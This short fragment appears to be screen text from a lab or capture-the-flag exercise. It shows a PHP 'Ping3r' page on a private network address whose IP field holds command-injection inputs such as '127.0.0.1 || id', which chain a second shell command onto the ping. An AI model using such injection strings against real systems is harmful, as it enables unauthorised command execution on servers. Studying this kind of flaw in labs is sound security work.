 Not secure 192.168.66.80/pinger.php
Ping3r!
Ping3r a system PHP Ping script I can access from anywhere!
[+] IP: 127.0.0.1 id
127.0.0.1 || id
Ping3r!